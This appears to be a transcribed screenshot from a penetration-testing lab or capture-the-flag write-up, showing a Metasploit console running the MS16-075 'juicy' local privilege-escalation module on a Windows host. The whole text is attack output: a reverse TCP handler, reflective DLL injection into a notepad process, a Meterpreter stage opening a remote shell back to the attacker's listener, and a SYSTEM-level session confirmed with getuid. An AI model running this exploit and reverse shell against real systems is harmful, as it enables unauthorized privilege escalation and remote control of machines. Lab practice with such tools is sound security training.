 msf5 exploit(windows/local/ms16_075_reflection_juicy) > run
Trash
[*] Started reverse TCP handler on 10.10.63.63:4444
[*] Launching notepad to host the exploit...
[+] Process 3876 launched.
[*] Reflectively injecting the exploit DLL into 3876...
[*] Injecting exploit into 3876...
[*] Exploit injected. Injecting exploit configuration into 3876...
[*] Configuration injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (180291 bytes) to 10.10.239.136
[*] Meterpreter session 2 opened (10.10.63.63:4444 → 10.10.239.136:49950) at 2020-0
3-31 12:43:08 +0000
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >